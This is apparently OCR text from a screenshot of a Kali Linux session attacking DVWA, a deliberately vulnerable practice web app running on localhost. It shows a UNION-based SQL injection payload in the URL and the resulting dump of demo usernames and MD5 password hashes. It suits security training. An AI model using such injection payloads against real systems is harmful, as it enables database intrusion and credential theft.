 File Machine View Input Devices Help
1 2 3 4 3 2 10:58
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+union+select+user%2C+password+from+users+%23&Submit=Su
v-install.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Music
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' union select user, password from users #
First name: admin
Surname: admin
ID: 1' union select user, password from users #
First name: admin
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
exist or may re
onds 0.0.0.0:80→80/tcp, :::80→